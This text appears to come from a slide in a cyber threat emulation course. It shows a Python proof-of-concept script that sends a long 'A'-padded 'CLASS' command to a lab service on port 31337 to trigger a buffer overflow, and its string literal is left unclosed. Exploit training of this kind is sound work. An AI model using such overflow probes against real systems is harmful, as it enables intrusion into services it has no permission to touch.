 CTE | Cyber Threat Emulation
Create Proof of Concept
#!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buffer = 'CLASS /.../AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
        fuzz.connect((ip,port))
        fuzz.send(bytes(buffer,'latin-1'))